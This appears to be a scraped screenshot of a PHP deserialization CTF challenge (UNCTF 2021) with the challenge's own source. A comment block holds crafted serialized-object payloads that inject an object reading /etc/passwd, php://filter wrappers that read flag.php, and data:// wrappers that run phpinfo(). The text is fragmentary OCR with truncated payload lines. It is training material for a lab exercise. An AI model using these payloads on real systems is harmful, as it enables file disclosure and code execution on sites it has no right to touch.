 UNCTF - HACKING 4 FUN
72b081ba-a497-46f3-8f18-a5a
localhost/f/10.php
BUUCTF在线评测
localhost/f/10.php
$pass = $_POST['pass'];
$email = $_POST['email'];
function filter($file){
$filter_arr = array('flag','php','fl1g');
$filter = '/'.implode('|',$filter_arr).'/i';
return preg_replace($filter,'',$file);
}
$u = new UNCTF($pass,$email,$name);
$s = serialize($u);
//var_dump(filter($s));
echo '<br>';
echo $s;
$c=filter($s);
echo '<br>'.$c;
unserialize($c);
//unserialize(@$_GET[cc]);
/*
s:36:"";s:5:"email";s:1:"b";s:4:"name";s:5:"1.txt";}
s:20:"((";s:5:"email";s:46:"))";s:5:"email";s:1:"b";s:4:"name";s:5:"1.txt";}";s:4:"name";s:1:"c";}
O:5:"UNCTF":3:{s:4:"pass";s:20:"aaaaaaaaaaaaaaaaaaaa";s:5:"email";s:1:"b";s:4:"name";O:9:"me7eorite":2:{s:4:"safe";s:1:"a";s:5:"class";O:9:"me7eorite"
O:5:"UNCTF":3:{s:4:"pass";s:1:"a";s:4:"name";O:9:"me7eorite":2:{s:4:"safe";s:1:"a";s:5:"class";O:9:"me7eorite":2:{s:4:"safe";s:11:"/etc/passwd";s:5:"cl
O:5:"UNCTF":3:{s:4:"pass";s:21:"";s:5:"email";s:148:"";s:5:"email";s:1:"b";s:4:"name";O:9:"me7eorite":2:{s:4:"safe";s:1:"a";s:5:"class";O:9:"me7eorite"
O:5:"UNCTF":3:{s:4:"pass";s:21:"【【";s:5:"email";s:141:"】】";s:5:"email";s:1:"b";s:4:"name";O:9:"me7eorite":2:{s:4:"safe";s:1:"a";s:5:"class";O:9:"me
php://filter/convert.base64-encode/resource=/flag.php
php://filter/read=convert.base64-encode/resource=flag.php
data://text/plain,<?php phpinfo();?>
data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8+
*/
?>
O:5:"UNCTF":3:{s:4:"pass";s:1:"3";s:5:"email";s:1:"2";s:4:"name";s:1:"1";}
O:5:"UNCTF":3:{s:4:"pass";s:1:"3";s:5:"email";s:1:"2";s:4:"name";s:1:"1";}1Welcome to UNCTF 2021!1Welcome to UNCTF 2021!
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
http://localhost/f/10.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
name=1&email=2&pass=3